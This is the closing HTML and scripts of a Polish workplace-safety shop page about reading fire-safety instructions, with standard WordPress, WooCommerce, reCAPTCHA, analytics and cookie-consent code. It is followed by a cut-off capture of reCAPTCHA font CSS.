//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"218632205","post":"2634","tz":"1","srv":"bhp-inka.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "218632205", "2634" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://bhp-inka.pl/wp-admin/admin-ajax.php","post_id":"2634","plugin_dir":"https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"true","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"2","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\u003Cscript data-gdpr\u003E\\r\\ngtag('consent', 'update', {\\r\\n'analytics_storage': 'granted'\\r\\n});\\r\\n\u003C\\/script\u003E\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\u003Cscript data-gdpr\u003E\\r\\ngtag('consent', 'update', {\\r\\n'ad_storage': 'granted',\\r\\n'ad_user_data': 'granted',\\r\\n'ad_personalization': 'granted'\\r\\n});\\r\\n\u003C\\/script\u003E\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"82cd14b4d2"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bhp-inka.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bhp-inka.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Ekran ustawień RODO">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Zamknij ustawienia ciasteczek RODO">
			<span class="gdpr-sr-only">Zamknij ustawienia ciasteczek RODO</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="bhp inka"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Przegląd prywatności">
	<span class="gdpr-nav-tab-title">Przegląd prywatności</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Ściśle niezbędne ciasteczka">
		<span class="gdpr-nav-tab-title">Ściśle niezbędne ciasteczka</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Ciasteczka analityczne">
		<span class="gdpr-nav-tab-title">Ciasteczka analityczne</span>
	</button>
	</li>

	<li class="menu-item-advanced-cookies menu-item-off">
	<button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Dodatkowe ciasteczka">
		<span class="gdpr-nav-tab-title">Dodatkowe ciasteczka</span>
	</button>
	</li>


	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Polityka ciasteczek">
		<span class="gdpr-nav-tab-title">Polityka ciasteczek</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>Zgodności ciasteczek z RODO</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Przegląd prywatności</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ta strona korzysta z ciasteczek, aby zapewnić Ci najlepszą możliwą obsługę. Informacje o ciasteczkach są przechowywane w przeglądarce i wykonują funkcje takie jak rozpoznawanie Cię po powrocie na naszą stronę internetową i pomaganie naszemu zespołowi w zrozumieniu, które sekcje witryny są dla Ciebie najbardziej interesujące i przydatne.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ściśle niezbędne ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Niezbędne ciasteczka powinny być zawsze włączone, abyśmy mogli zapisać twoje preferencje dotyczące ustawień ciasteczek.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>        
              <input type="checkbox" aria-label="Ściśle niezbędne ciasteczka"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Ciasteczka analityczne</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ta strona korzysta z Google Analytics do gromadzenia anonimowych informacji, takich jak liczba odwiedzających i najpopularniejsze podstrony witryny.</p>
<p>Włączenie tego ciasteczka pomaga nam ulepszyć naszą stronę internetową.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>     
              <input type="checkbox" aria-label="Ciasteczka analityczne" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Dodatkowe ciasteczka</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Ta strona korzysta z następujących dodatkowych ciasteczek takich jak Google Ads i Meta Pixel.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Włącz lub wyłącz ciasteczka</span>
              <input type="checkbox" aria-label="Dodatkowe ciasteczka" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Włączono" data-text-disabled="Wyłączono">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Włączono</span>
                  <span class="gdpr-sr-disable">Wyłączono</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
         
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Polityka ciasteczek</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Więcej informacji o naszej <a href="https://bhp-inka.pl/polityka-ciasteczek/" target="_blank" rel="noopener">Polityce ciasteczek</a></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Włącz wszystkie">Włącz wszystkie</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Zapisz ustawienia">Zapisz ustawienia</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bhp-inka.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://bhp-inka.pl/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":218632205,"store_id":"e1eb1a29-8d81-4f3b-a7fa-aa9aa65e2c8e","ui":null,"url":"https://bhp-inka.pl","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"PLN","timezone":"Europe/Warsaw","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Jak czyta\u0107 instrukcj\u0119 bezpiecze\u0144stwa po\u017carowego?"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09&co=aHR0cHM6Ly9iaHAtaW5rYS5wbDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l8qi3flyehjp
body_size: 48843
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 